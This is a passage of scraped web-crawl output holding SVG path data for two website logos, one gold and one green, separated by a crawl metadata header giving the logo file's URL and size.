24.7863H61.5192H63.3153C63.3153 23.11 62.5969 21.3139 61.5192 19.9967C61.2798 19.7572 61.0403 19.5177 60.8008 19.2783C60.4416 18.919 60.0823 18.6796 59.6034 18.4401C58.0468 17.6019 56.0112 17.1229 53.6164 17.1229C50.9821 17.1229 48.228 17.7216 46.5516 18.919C44.995 19.9967 43.9173 21.4336 43.7976 22.9902V23.5889C43.7976 23.8284 43.7976 24.1876 43.7976 24.4271C43.7976 24.6666 43.9173 25.0258 44.0371 25.2653C44.5161 26.8219 45.9529 28.2588 47.7491 29.4562C49.5452 30.5339 52.6584 31.3721 56.1309 31.3721H56.2506H56.6099C57.6875 31.3721 58.7652 31.2523 59.7231 31.0129C60.3218 30.8931 60.9205 30.7734 61.5192 30.5339C63.3153 30.0549 65.1115 29.2167 66.7878 28.1391C69.9011 26.1035 71.4577 23.4692 71.4577 20.3559C71.5775 19.877 71.4577 19.2783 71.338 18.6796ZM61.639 13.2912C61.3995 13.411 61.16 13.411 60.9205 13.411C60.5613 13.411 60.3218 13.5307 59.9626 13.5307H59.8429C59.6034 13.5307 59.2442 13.5307 58.8849 13.5307C58.5257 13.5307 58.1665 13.5307 57.8073 13.411C57.2086 13.2912 57.2086 12.5728 57.8073 12.5728C58.1665 12.5728 58.5257 12.5728 58.8849 12.5728H59.2442H59.6034C59.7231 12.5728 59.7231 12.5728 59.8429 12.5728C60.2021 12.5728 60.5613 12.6925 60.9205 12.6925C61.16 12.6925 61.3995 12.8123 61.7587 12.8123C61.9982 12.8123 62.2377 12.932 62.3574 13.0517C62.1179 13.1715 61.8785 13.2912 61.639 13.2912Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M92.7716 27.8997C92.5321 27.8997 92.4124 27.7799 92.4124 27.5405C92.2926 27.0615 93.2505 24.3075 93.49 23.7087L94.9269 19.6376H92.7716L92.5321 20.5955C92.0531 19.7573 91.3347 19.5178 90.257 19.5178C89.8978 19.5178 89.4188 19.5178 89.0596 19.6376C85.9464 20.356 83.791 23.8285 83.791 26.2233C83.3121 26.5825 82.4739 27.1812 82.1147 27.5405C81.3962 28.0194 80.9172 28.2589 80.558 28.2589C80.4383 28.2589 80.3185 28.1392 80.3185 27.8997C80.3185 27.7799 80.3185 27.6602 80.4383 27.5405L81.6357 21.7929C81.7554 21.3139 81.8752 20.9547 81.8752 20.7152C81.9949 20.4757 81.9949 20.356 82.1147 20.1165C80.6778 20.1165 80.1988 20.1165 79.2409 20.1165C78.5224 21.6732 74.6907 28.6181 72.4157 28.6181C72.1762 28.6181 72.1762 28.4984 72.0564 28.2589C72.0564 28.2589 72.0564 28.1392 72.1762 28.0194C72.2959 27.8997 72.2959 27.8997 72.4157 27.7799C72.4157 27.6602 72.4157 27.5405 72.4157 27.4207C72.4157 27.1812 72.2959 27.0615 71.9367 26.822C71.6972 26.7023 71.4577 26.5825 71.2182 26.5825C70.859 26.5825 70.4998 26.7023 70.1406 26.9417C69.9011 27.1812 69.6616 27.5405 69.7814 27.8997C69.7814 28.2589 70.0208 28.4984 70.2603 28.7379C70.6195 29.0971 71.0985 29.2168 71.6972 29.2168C74.9302 29.576 78.4027 22.9903 79.6001 20.7152L78.1632 27.4207C78.1632 27.5405 78.1632 27.6602 78.0435 27.8997C78.0435 28.1392 78.0435 28.2589 78.0435 28.3786C78.0435 28.7379 78.283 28.9773 78.5224 29.0971C78.7619 29.2168 79.1211 29.3366 79.4804 29.3366C80.1988 29.3366 80.9172 28.9773 81.8752 28.3786C82.5936 27.8997 83.0726 27.4207 83.6713 26.822C83.9108 28.1392 84.9884 29.2168 86.7845 29.2168C87.6227 29.2168 88.3412 28.9773 88.8201 28.6181C89.6583 28.1392 90.1373 27.4207 90.4965 26.5825C90.3768 27.0615 90.257 27.4207 90.257 27.8997C90.3768 28.6181 90.9755 29.0971 91.8137 29.0971C93.1308 29.0971 94.2085 27.8997 95.2861 25.6246L95.1664 25.5049C94.3282 27.1812 93.49 27.7799 92.7716 27.8997ZM88.9399 27.6602C88.4609 28.0194 87.9819 28.3786 87.3832 28.3786C86.5451 28.3786 86.0661 27.7799 86.0661 27.1812C85.9464 25.9838 86.5451 23.9482 87.1438 22.8706C87.503 22.1521 88.1017 21.3139 88.9399 20.7152C89.4188 20.4757 89.8978 20.2363 90.4965 20.2363C91.3347 20.2363 91.6939 20.7152 91.8137 21.3139C91.9334 22.6311 90.6162 26.2233 88.9399 27.6602Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M125.101 25.6245C124.143 27.1811 123.305 27.7798 122.946 27.7798C122.707 27.7798 122.587 27.6601 122.587 27.4206C122.467 26.9416 123.425 24.1876 123.664 23.5889L125.101 19.5177H122.946L122.707 20.4756C122.228 19.6374 121.509 19.3979 120.431 19.3979C120.072 19.3979 119.593 19.3979 119.234 19.5177C116.36 20.2361 114.325 23.2297 113.965 25.6245C113.008 27.1811 112.05 28.2588 111.571 28.2588C111.451 28.2588 111.211 28.139 111.211 28.0193C111.211 27.7798 111.331 27.4206 111.331 27.1811L112.289 24.0678C112.648 23.1099 113.127 21.9125 113.008 20.9546C112.888 20.1164 112.409 19.5177 111.331 19.5177C109.655 19.5177 108.457 20.3559 107.619 21.4335L107.26 21.9125C107.26 21.673 107.26 21.3138 107.26 21.0743C107.14 20.2361 106.182 19.5177 105.105 19.5177C103.428 19.5177 102.111 21.4335 101.512 22.3915L99.1176 26.3429L99.9558 24.0678C100.195 23.3494 100.794 21.7928 100.674 20.9546C100.555 20.2361 100.076 19.5177 99.1176 19.5177C97.8005 19.5177 97.082 20.8348 95.7649 22.9902L96.0044 23.1099L96.4833 22.3915C96.7228 22.0322 97.8005 20.9546 98.2795 20.9546C98.5189 20.9546 98.6387 21.1941 98.6387 21.4335C98.6387 21.673 98.5189 22.152 98.3992 22.5112L96.2439 29.2167H98.1597L100.674 25.0258C103.189 20.9546 103.548 20.9546 104.147 20.9546C104.506 20.9546 104.626 21.1941 104.745 21.4335C104.745 21.673 104.626 22.152 104.506 22.5112L102.351 29.2167H105.105L106.422 25.5047C106.901 24.1876 107.26 23.3494 107.739 22.7507C108.936 21.0743 110.134 21.0743 110.373 21.0743C110.732 21.0743 110.972 21.3138 110.972 21.5533C110.972 21.7928 110.852 22.2717 110.732 22.5112L109.415 26.4626C109.176 26.9416 108.936 27.6601 109.056 28.2588C109.176 28.9772 109.775 29.5759 110.732 29.5759C112.169 29.5759 113.127 28.0193 113.965 27.0614C114.205 28.3785 115.283 29.4562 117.079 29.4562C117.917 29.4562 118.635 29.2167 119.114 28.8575C119.953 28.3785 120.431 27.6601 120.791 26.8219C120.671 27.3008 120.551 27.6601 120.551 28.139C120.671 28.8575 121.27 29.3364 122.108 29.3364C123.425 29.3364 124.383 28.139 125.7 25.9837L125.101 25.6245ZM119.114 27.6601C118.635 28.0193 118.156 28.3785 117.558 28.3785C116.72 28.3785 116.241 27.7798 116.241 27.1811C116.121 25.9837 116.72 23.9481 117.318 22.8704C117.677 22.152 118.276 21.3138 119.114 20.7151C119.593 20.4756 120.072 20.2361 120.671 20.2361C121.509 20.2361 121.868 20.7151 121.988 21.3138C122.228 22.6309 120.91 26.2232 119.114 27.6601Z" fill="#b2962d"/>
<path d="M75.7682 16.0453V16.8835C75.7682 17.0032 75.7682 17.1229 75.7682 17.1229C75.7682 17.1229 75.888 17.1229 76.0077 17.1229H76.1275V17.2427H75.0498V17.1229H75.1695C75.2893 17.1229 75.409 17.1229 75.409 17.1229C75.409 17.1229 75.409 17.0032 75.409 16.8835V14.9676C75.409 14.8479 75.409 14.7281 75.409 14.7281C75.409 14.7281 75.2893 14.7281 75.1695 14.7281H75.0498V14.6084H76.1275V14.7281H76.0077C75.888 14.7281 75.7682 14.7281 75.7682 14.7281C75.7682 14.7281 75.7682 14.8479 75.7682 14.9676V15.686H76.4867C76.4867 15.3268 76.7262 14.9676 76.9657 14.7281C77.2051 14.4886 77.5644 14.3689 77.9236 14.3689C78.2828 14.3689 78.642 14.4886 78.8815 14.7281C79.121 14.9676 79.2407 15.3268 79.2407 15.8058C79.2407 16.2847 79.121 16.5242 78.8815 16.8835C78.642 17.1229 78.2828 17.2427 77.9236 17.2427C77.5644 17.2427 77.2051 17.1229 76.9657 16.8835C76.7262 16.644 76.6064 16.2847 76.6064 15.9255H75.7682V16.0453ZM78.8815 15.9255C78.8815 15.5663 78.7618 15.3268 78.642 15.0873C78.5223 14.8479 78.2828 14.7281 77.9236 14.7281C77.5644 14.7281 77.3249 14.8479 77.2051 15.0873C77.0854 15.3268 76.9657 15.5663 76.9657 15.9255C76.9657 16.2847 77.0854 16.644 77.2051 16.7637C77.4446 17.0032 77.6841 17.1229 77.9236 17.1229C78.2828 17.1229 78.5223 17.0032 78.642 16.7637C78.8815 16.5242 78.8815 16.2847 78.8815 15.9255Z" fill="#b2962d"/>
<path d="M80.5579 14.6082H81.875C82.2342 14.6082 82.4737 14.6082 82.5935 14.6082C82.7132 14.6082 82.9527 14.7279 82.9527 14.8476C83.0724 14.9674 83.0724 15.0871 83.0724 15.2069C83.0724 15.3266 83.0724 15.4463 82.9527 15.5661C82.9527 15.6858 82.8329 15.6858 82.7132 15.8056C82.5935 15.8056 82.5935 15.9253 82.4737 15.9253C82.5935 15.9253 82.7132 15.9253 82.8329 16.045C82.9527 16.045 83.0724 16.1648 83.0724 16.2845C83.1922 16.4043 83.1922 16.524 83.1922 16.6437C83.1922 16.7635 83.1922 16.8832 83.0724 17.003C82.9527 17.1227 82.9527 17.2425 82.8329 17.2425C82.7132 17.3622 82.5935 17.3622 82.4737 17.3622C82.354 17.3622 82.1145 17.3622 81.9947 17.3622H80.5579V17.2425H80.6776C80.7973 17.2425 80.7973 17.2425 80.9171 17.2425C80.9171 17.2425 81.0368 17.1227 81.0368 17.003V15.0871C81.0368 14.9674 81.0368 14.9674 81.0368 14.8476C81.0368 14.7279 81.0368 14.8476 80.9171 14.7279H80.7973H80.5579V14.6082ZM81.2763 14.8476V15.8056H81.7553C81.9948 15.8056 82.1145 15.8056 82.2342 15.8056C82.354 15.8056 82.4737 15.6858 82.5935 15.5661C82.7132 15.4463 82.7132 15.3266 82.7132 15.2069C82.7132 15.0871 82.7132 14.9674 82.5935 14.9674C82.4737 14.8476 82.4737 14.8476 82.354 14.8476C82.2342 14.8476 82.1145 14.8476 81.875 14.8476H81.2763ZM81.2763 16.045V17.003C81.2763 17.1227 81.2763 17.1227 81.2763 17.1227C81.2763 17.1227 81.2763 17.1227 81.396 17.1227C81.396 17.1227 81.5158 17.1227 81.6355 17.1227H81.7553C81.9948 17.1227 82.2342 17.1227 82.354 17.1227C82.4737 17.1227 82.5935 17.003 82.5935 16.8832C82.7132 16.7635 82.7132 16.6437 82.7132 16.524C82.7132 16.4043 82.7132 16.2845 82.5935 16.1648C82.4737 16.045 82.4737 16.045 82.354 15.9253C82.2342 15.9253 81.9948 15.9253 81.7553 15.9253H81.2763V16.045Z" fill="#b2962d"/>
<path d="M84.3895 14.6082H86.6646L86.9041 15.3266L86.7843 15.4463C86.7843 15.3266 86.6646 15.2069 86.6646 15.2069C86.6646 15.0871 86.5449 15.0871 86.4251 15.0871C86.3054 15.0871 86.3054 14.9674 86.1856 14.9674C86.0659 14.9674 85.9461 14.9674 85.8264 14.9674H85.108V15.9253H85.4672C85.5869 15.9253 85.7067 15.9253 85.7067 15.8056C85.7067 15.6858 85.8264 15.6858 85.8264 15.6858C85.8264 15.6858 85.8264 15.5661 85.8264 15.4463H86.0659V16.6437H85.8264V16.524C85.8264 16.4043 85.8264 16.4043 85.8264 16.2845C85.8264 16.2845 85.8264 16.1648 85.7067 16.1648L85.5869 16.045C85.5869 16.045 85.4672 16.045 85.3474 16.045H84.9882V16.8832C84.9882 17.003 84.9882 17.003 84.9882 17.003H85.108H85.4672C85.7067 17.003 85.8264 17.003 86.0659 16.8832C86.1856 16.8832 86.3054 16.7635 86.4251 16.6437C86.5449 16.524 86.5448 16.4043 86.6646 16.2845L86.9041 16.4043L86.5449 17.2425H84.2698V17.1227H84.3895C84.5093 17.1227 84.5093 17.1227 84.5093 17.1227C84.5093 17.1227 84.629 17.1227 84.629 17.003V16.8832V14.9674C84.629 14.8476 84.629 14.8476 84.629 14.8476C84.629 14.8476 84.629 14.8476 84.5093 14.7279C84.5093 14.7279 84.3895 14.7279 84.2698 14.7279V14.6082H84.3895Z" fill="#b2962d"/>
<path d="M89.1793 14.9678L88.4609 17.0033C88.4609 17.1231 88.4609 17.1231 88.4609 17.1231V17.2428C88.4609 17.2428 88.4609 17.2428 88.5806 17.2428C88.5806 17.2428 88.7004 17.2428 88.8201 17.2428V17.3626H87.9819V17.2428C88.1017 17.2428 88.2214 17.2428 88.2214 17.2428C88.2214 17.2428 88.3412 17.1231 88.3412 17.0033L89.1793 14.7283H89.5386L90.3767 17.0033C90.3767 17.1231 90.4965 17.2428 90.4965 17.2428L90.6162 17.3626V17.4823H89.6583V17.3626H89.778C89.8978 17.3626 89.8978 17.3626 89.8978 17.2428C89.8978 17.2428 89.8978 17.1231 89.8978 17.0033L89.1793 14.9678Z" fill="#b2962d"/>
<path d="M91.6938 14.6085H92.7715V14.7283H92.6518C92.532 14.7283 92.4123 14.7283 92.4123 14.7283C92.4123 14.7283 92.4123 14.848 92.4123 14.9677V16.5244L93.8492 14.9677C93.8492 14.848 93.8492 14.848 93.8492 14.7283C93.8492 14.7283 93.8492 14.7283 93.7294 14.6085C93.6097 14.4888 93.6097 14.6085 93.6097 14.6085H93.49V14.4888H94.5676V14.6085H94.4479C94.3281 14.6085 94.3281 14.6085 94.2084 14.6085C94.2084 14.6085 94.2084 14.7283 94.2084 14.848V16.7638C94.2084 16.8836 94.2084 17.0033 94.2084 17.0033C94.2084 17.0033 94.3281 17.0033 94.4479 17.0033H94.5676V17.1231H93.49V17.0033H93.6097C93.7294 17.0033 93.7294 17.0033 93.8492 17.0033C93.9689 17.0033 93.8492 17.0033 93.9689 17.0033C93.9689 17.0033 93.9689 16.8836 93.9689 16.7638V15.2072L92.532 16.7638C92.532 16.8836 92.532 17.0033 92.532 17.0033C92.532 17.0033 92.6518 17.0033 92.7715 17.0033H92.8913V17.1231H91.8136V17.0033H91.9333C92.0531 17.0033 92.1728 17.0033 92.1728 17.0033C92.1728 17.0033 92.1728 16.8836 92.1728 16.7638V14.848C92.1728 14.7283 92.1728 14.6085 92.1728 14.6085C92.1728 14.6085 92.0531 14.6085 91.9333 14.6085H91.8136H91.6938Z" fill="#b2962d"/>
<path d="M95.7651 14.6082H96.8428C97.202 14.6082 97.4415 14.6082 97.5612 14.7279C97.681 14.7279 97.8007 14.8476 97.9205 14.9674C98.0402 15.0871 98.0402 15.2069 98.0402 15.4463C98.0402 15.5661 98.0402 15.6858 97.9205 15.8056C97.8007 15.9253 97.681 16.045 97.5612 16.045C97.4415 16.045 97.202 16.1648 96.9625 16.1648H96.4836V16.8832C96.4836 17.003 96.4836 17.003 96.4836 17.1227C96.4836 17.1227 96.4836 17.2425 96.6033 17.2425H96.7231H96.8428V17.3622H95.7651V17.2425H95.8849C96.0046 17.2425 96.0046 17.2425 96.1244 17.2425C96.1244 17.2425 96.1244 17.2424 96.2441 17.1227C96.2441 17.1227 96.2441 17.003 96.2441 16.8832V14.9674C96.2441 14.8476 96.2441 14.8476 96.2441 14.8476C96.2441 14.8476 96.2441 14.8476 96.1244 14.7279C96.1244 14.7279 96.0046 14.7279 95.8849 14.7279H95.7651V14.6082ZM96.4836 14.8476V16.045H96.9625C97.202 16.045 97.3218 16.045 97.4415 16.045C97.5612 16.045 97.5613 15.9253 97.681 15.8056C97.681 15.6858 97.8007 15.5661 97.8007 15.4463C97.8007 15.3266 97.8007 15.2069 97.681 15.0871C97.5613 14.9674 97.5612 14.9674 97.4415 14.8476C97.3218 14.8476 97.202 14.8476 96.9625 14.8476H96.4836Z" fill="#b2962d"/>
<path d="M98.998 14.6082H100.076V14.7279H99.956C99.8362 14.7279 99.8362 14.7279 99.7165 14.7279C99.7165 14.7279 99.5968 14.7279 99.5968 14.8476C99.5968 14.8476 99.5968 14.9674 99.5968 15.0871V15.8056H101.034V15.0871C101.034 14.9674 101.034 14.9674 101.034 14.8476C101.034 14.8476 101.034 14.7279 100.914 14.7279C100.794 14.7279 100.794 14.7279 100.794 14.7279H100.674V14.6082H101.752V14.7279H101.632C101.513 14.7279 101.513 14.7279 101.513 14.7279C101.513 14.7279 101.513 14.7279 101.393 14.8476C101.393 14.8476 101.393 14.9674 101.393 15.0871V17.003C101.393 17.1227 101.393 17.1227 101.393 17.2425C101.393 17.2425 101.393 17.2424 101.513 17.3622C101.513 17.3622 101.632 17.3622 101.752 17.3622V17.4819H100.674V17.3622H100.914C101.034 17.3622 101.034 17.3622 101.153 17.3622C101.153 17.3622 101.153 17.3622 101.273 17.2425C101.273 17.2425 101.273 17.1227 101.273 17.003V16.1648H99.7165V17.003C99.7165 17.1227 99.7165 17.1227 99.7165 17.2425C99.7165 17.2425 99.7165 17.2425 99.8362 17.2425C99.8362 17.2425 99.956 17.2425 100.076 17.2425V17.3622H98.998V17.2425H99.1178C99.2375 17.2425 99.2375 17.2425 99.3573 17.2425C99.3573 17.2425 99.3573 17.2424 99.477 17.1227V17.003V15.0871C99.477 14.9674 99.477 14.9674 99.477 14.9674C99.477 14.9674 99.477 14.9674 99.3573 14.8476H99.2375H99.1178V14.6082H98.998Z" fill="#b2962d"/>
<path d="M104.147 14.6082H104.506L105.344 16.8832C105.344 17.003 105.464 17.1227 105.464 17.1227H105.584V17.2425H104.626V17.1227H104.745C104.865 17.1227 104.865 17.1227 104.865 17.1227C104.865 17.1227 104.865 17.1227 104.865 17.003C104.865 17.003 104.865 16.8832 104.865 16.7635L104.626 16.2845H103.668L103.428 16.8832C103.428 17.003 103.428 17.003 103.428 17.003C103.428 17.003 103.428 17.003 103.428 17.1227H103.548H103.668V17.2425H102.83V17.1227C102.949 17.1227 102.949 17.1227 102.949 17.1227C102.949 17.1227 103.069 17.1227 103.069 17.003C103.069 17.003 103.069 16.8832 103.189 16.7635L104.147 14.6082ZM103.788 16.1648H104.626L104.147 14.9674L103.788 16.1648Z" fill="#b2962d"/>
<path d="M109.176 14.7279C108.937 14.7279 108.937 14.7279 108.937 14.7279C108.937 14.7279 108.937 14.7279 108.817 14.8476V14.9674V16.7635C108.817 16.8832 108.817 17.003 108.817 17.003V17.1227C108.817 17.1227 108.817 17.1227 108.937 17.1227H109.056H109.176V17.2425H108.098V17.1227H108.218C108.338 17.1227 108.338 17.1227 108.458 17.1227C108.458 17.1227 108.458 17.1227 108.577 17.003V16.8832V16.045H108.098L107.14 17.3622H106.542V17.2425C106.661 17.2425 106.661 17.2425 106.661 17.2425C106.661 17.2425 106.781 17.2424 106.781 17.1227C106.781 17.1227 106.781 17.003 106.901 17.003L107.619 16.1648C107.38 16.1648 107.26 16.1648 107.021 16.045C106.901 15.9253 106.781 15.9253 106.661 15.8056C106.542 15.6858 106.542 15.5661 106.542 15.4463C106.542 15.3266 106.542 15.2069 106.661 15.0871C106.781 14.9674 106.901 14.8476 107.021 14.8476C107.14 14.8476 107.38 14.7279 107.619 14.7279H109.056H109.176ZM107.739 14.8476C107.619 14.8476 107.5 14.8476 107.38 14.8476C107.26 14.8476 107.26 14.9674 107.14 14.9674C107.14 15.0871 107.021 15.0871 107.021 15.2069C107.021 15.3266 107.021 15.4463 107.14 15.5661C107.26 15.6858 107.26 15.6858 107.38 15.6858C107.5 15.6858 107.619 15.6858 107.739 15.6858H108.338V14.6082H107.739V14.8476Z" fill="#b2962d"/>
<path d="M114.684 14.6082H114.804L115.043 15.5661H114.804C114.684 15.3266 114.684 15.2069 114.564 15.0871C114.444 14.9674 114.325 14.8476 114.205 14.8476C114.085 14.7279 113.965 14.7279 113.846 14.7279C113.726 14.7279 113.486 14.7279 113.367 14.8476C113.247 14.9674 113.127 15.0871 113.008 15.3266C112.888 15.5661 112.888 15.6858 112.888 15.9253C112.888 16.1648 112.888 16.4043 113.008 16.524C113.127 16.7635 113.247 16.8832 113.367 17.003C113.486 17.1227 113.726 17.1227 113.846 17.1227C113.965 17.1227 114.205 17.1227 114.325 17.003C114.564 16.8832 114.684 16.7635 114.804 16.524L114.923 16.6437C114.804 16.7635 114.804 16.8832 114.684 17.003C114.564 17.1227 114.325 17.2424 114.205 17.3622C114.085 17.4819 113.846 17.4819 113.726 17.4819C113.247 17.4819 113.008 17.3622 112.648 17.003C112.409 16.7635 112.289 16.4043 112.289 16.045C112.289 15.8056 112.409 15.5661 112.529 15.3266C112.648 15.0871 112.768 14.9674 113.008 14.8476C113.247 14.7279 113.486 14.6082 113.726 14.6082C113.846 14.6082 113.965 14.6082 114.085 14.6082C114.205 14.6082 114.325 14.7279 114.444 14.7279L114.684 14.6082Z" fill="#b2962d"/>
<path d="M116.36 14.6082H118.636L118.875 15.3266L118.755 15.4463C118.755 15.3266 118.636 15.2069 118.636 15.2069C118.636 15.0871 118.516 15.0871 118.396 15.0871C118.276 15.0871 118.276 14.9674 118.157 14.9674C118.037 14.9674 117.917 14.9674 117.797 14.9674H117.079V15.9253H117.438C117.558 15.9253 117.678 15.9253 117.678 15.8056C117.678 15.6858 117.797 15.6858 117.797 15.6858C117.797 15.6858 117.797 15.5661 117.797 15.4463H118.037V16.6437H117.797V16.524C117.797 16.4043 117.797 16.4043 117.797 16.2845C117.797 16.2845 117.797 16.1648 117.678 16.1648L117.558 16.045C117.558 16.045 117.438 16.045 117.318 16.045H116.959V16.8832C116.959 17.003 116.959 17.003 116.959 17.003H117.079H117.438C117.678 17.003 117.797 17.003 118.037 16.8832C118.157 16.8832 118.276 16.7635 118.396 16.6437C118.516 16.524 118.516 16.4043 118.636 16.2845L118.875 16.4043L118.516 17.2425H116.241V17.1227H116.36C116.48 17.1227 116.48 17.1227 116.48 17.1227C116.48 17.1227 116.6 17.1227 116.6 17.003V16.8832V14.9674C116.6 14.8476 116.6 14.8476 116.6 14.8476C116.6 14.8476 116.6 14.8476 116.48 14.7279C116.48 14.7279 116.36 14.7279 116.241 14.7279V14.6082H116.36Z" fill="#b2962d"/>
<path d="M120.072 14.4888H120.192V14.6085H121.868V14.4888H121.988L122.228 15.327L122.108 15.4467C121.988 15.2072 121.868 15.0875 121.749 14.9677C121.629 14.848 121.509 14.848 121.27 14.848C121.15 14.848 121.15 14.848 121.15 14.848V14.9677V16.8836C121.15 17.0033 121.15 17.0033 121.15 17.1231C121.15 17.1231 121.15 17.1231 121.15 17.2428C121.15 17.2428 121.15 17.2428 121.27 17.2428C121.27 17.2428 121.39 17.2428 121.509 17.2428V17.3625H120.432V17.2428C120.551 17.2428 120.671 17.2428 120.671 17.2428C120.671 17.2428 120.791 17.2428 120.791 17.1231C120.791 17.1231 120.791 17.0033 120.791 16.8836V14.9677C120.791 14.848 120.791 14.848 120.791 14.848C120.791 14.848 120.791 14.848 120.671 14.848C120.551 14.848 120.432 14.848 120.312 14.848C120.192 14.848 120.192 14.9677 120.072 15.0875C119.953 15.2072 119.953 15.327 119.833 15.4467L119.713 15.327L120.072 14.4888Z" fill="#b2962d"/>
<path d="M123.305 17.3626V17.2428H123.425C123.545 17.2428 123.665 17.2428 123.665 17.2428C123.665 17.2428 123.665 17.1231 123.665 17.0033V15.0875C123.665 14.9678 123.665 14.848 123.665 14.848C123.665 14.848 123.545 14.848 123.425 14.848H123.305V14.7283H124.383V14.848H124.263C124.144 14.848 124.144 14.848 124.024 14.848C124.024 14.848 124.024 14.9678 124.024 15.0875V15.8059H124.503C124.742 15.8059 124.982 15.8059 125.102 15.9257C125.221 15.9257 125.341 16.0454 125.461 16.1652C125.58 16.2849 125.58 16.4046 125.58 16.6441C125.58 16.8836 125.58 17.0033 125.461 17.1231C125.341 17.2428 125.221 17.3626 125.102 17.3626C124.982 17.3626 124.742 17.4823 124.383 17.4823H123.305V17.3626ZM124.024 15.9257V16.8836C124.024 17.0033 124.024 17.0033 124.024 17.0033H124.144H124.263C124.503 17.0033 124.623 17.0033 124.742 17.0033C124.862 17.0033 124.862 16.8836 124.982 16.8836C125.102 16.7639 125.102 16.6441 125.102 16.5244C125.102 16.4046 125.102 16.2849 124.982 16.1652C124.862 16.0454 124.862 16.0454 124.742 15.9257C124.623 15.9257 124.503 15.9257 124.383 15.9257H124.024Z" fill="#b2962d"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zlataset.ru/local/templates/ustemplate/img/logo.svg
body_size: 33047
content:
<svg width="156" height="46" viewBox="0 0 156 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.82831 17.3408L9.27192 10.8733L9.76305 8.67784L11.1174 18.9281L11.9359 25.0397L12.308 27.8433L11.9359 27.7839L11.1174 27.6653L9.27192 27.3834L7.82831 27.1757L6.38469 26.9681L7.82831 27.2796L9.27192 27.6059L11.1174 28.0213L11.9359 28.1993L12.7545 28.3921L13.573 28.5701L12.7545 24.0013L11.9359 19.4324L11.1174 14.8636L9.56958 6.14124L9.27192 7.47629L7.82831 13.929L4.98572 26.7011L5.71497 26.8346L7.82831 17.3408Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1323 43.5524L10.5519 43.7156L11.1323 43.5672L11.9509 43.3447L11.6234 43.4337L11.1323 43.5524Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9359 7.41694L12.7545 8.20314L20.6572 15.8278L22.6217 17.7117L23.5444 18.6017L24.482 19.5066L25.0624 20.0703L25.6429 20.6191L26.1042 21.0641L26.2977 21.2718L26.6995 21.6575L27.0269 20.99L27.6818 19.6104L27.7115 19.5511L27.905 19.1209L28.2027 18.4979L28.5152 17.86L28.2027 18.3644L27.905 18.8687L27.7115 19.2099L27.6818 19.2544L27.0269 20.3521L26.9525 20.4708L26.2977 19.8923L26.1042 19.7143L25.6429 19.2989L25.0624 18.7797L24.482 18.2605L23.5444 17.4298L22.6217 16.5991L20.6572 14.8487L12.7545 7.75812L11.9359 7.03126L11.6085 6.71975L11.9359 6.85325L12.7545 7.14993L20.6572 10.0277L22.6217 10.7249L23.5444 11.0661L24.482 11.4073L25.0624 11.6149L25.6429 11.8374L26.1042 12.0006L26.2977 12.0748L27.0269 12.327L27.6818 12.5791H27.7115L27.905 12.6533L28.2027 12.7572L30.5392 13.6175L31.1941 13.395L28.2027 12.3121L27.905 12.2083L27.7115 12.1341L27.6818 12.1193L27.0269 11.8819L26.2977 11.6298L26.1042 11.5556L25.6429 11.3924L25.0624 11.1848L24.482 10.9622L23.5444 10.6359L22.6217 10.2947L20.6572 9.58269L12.7545 6.73458L11.9359 6.4379L11.1174 6.14122L10.3137 5.84454L11.1174 6.63074L11.9359 7.41694Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9509 17.5188L12.7694 21.88L14.0047 28.4959L20.687 25.0248L22.6366 24.0161L23.5593 23.5266L24.4969 23.0371L25.0774 22.7404L25.6429 22.4289L26.1043 22.1915L26.3126 22.0877L26.5061 21.9838L26.3126 21.7762L26.1043 21.5833L25.6429 21.1235L25.0625 20.5598L24.482 19.9961L23.5444 19.0764L22.6217 18.1567L20.6721 16.2431L12.7545 8.48498L11.9509 7.68394L11.1472 6.88291L10.1203 5.88904L9.82263 6.03738L11.1472 13.1577L11.9509 17.5188ZM11.1323 7.59494L11.936 8.47014L12.7545 9.34534L20.6721 17.9045L22.6217 20.0109L23.5444 21.0196L24.482 22.0135L24.8392 22.414L24.482 22.592L23.5444 23.0816L22.6217 23.5711L20.6721 24.5946L14.719 27.7246L12.7545 18.127L11.9509 14.0625L11.1472 10.0129L10.4626 6.89775L11.1323 7.59494Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.288 19.7439V19.8478C46.047 21.969 44.9903 24.298 42.7728 26.7456C39.9917 29.5385 36.8365 31.9346 33.3967 33.8658C31.715 34.8597 29.9439 35.8239 28.158 36.7436L27.8901 36.8771L28.158 34.9487L28.3217 34.296C39.0224 27.9619 49.6039 18.9132 42.6537 11.9116C40.5445 9.87278 37.8688 8.51345 34.9743 8.01031L35.3463 8.14382C36.9656 8.79522 38.4121 9.81053 39.573 11.1106C46.1958 18.5276 38.2931 26.5231 28.545 32.783L29.0361 29.2822C30.4565 28.2767 31.8226 27.1973 33.1288 26.0484C37.3704 22.2954 41.7756 17.148 39.0819 11.6001L38.7396 11.1106C37.6931 9.83539 36.3276 8.85805 34.7808 8.27732C32.6196 7.78429 30.4265 7.44228 28.2175 7.25378H27.905H27.6818H27.0269H26.3126H26.1042H25.6428H25.0624H24.482H23.5444H22.6217H20.672H18.7224L20.672 7.34279L22.6217 7.49113L23.5444 7.59496L24.482 7.71364L25.0624 7.80264L25.6428 7.89164L26.1042 7.96581H26.3126L27.0269 8.09932L27.6818 8.24766H27.8752L28.1878 8.32183C36.5965 10.3837 41.5822 15.4273 31.5066 25.9C30.7625 26.5231 30.0183 27.1312 29.2445 27.7246L31.2983 13.4099L28.3217 19.6846L28.0092 20.3225L27.8157 20.7378L28.0092 20.4115L28.3217 19.922L30.0183 17.1332L28.6789 27.9026L28.3217 28.1845L28.0092 28.407L27.8157 28.5553L27.5329 28.763L27.2055 22.2064L27.3395 28.9113L27.1609 29.03L26.8781 29.2377L26.759 23.6453V29.3563L26.4912 29.5492L26.2828 29.6975L25.8214 30.0239L25.241 30.4392L24.6606 30.8249L23.723 31.4628L22.8003 32.0709L21.8329 32.6791L20.8506 31.9226L16.4156 28.763L20.6274 26.1374L22.577 24.921L23.4997 24.3276L24.4374 23.7491L25.0178 23.3931L25.5982 23.0222L26.0596 22.7404L26.2679 22.6069L26.5805 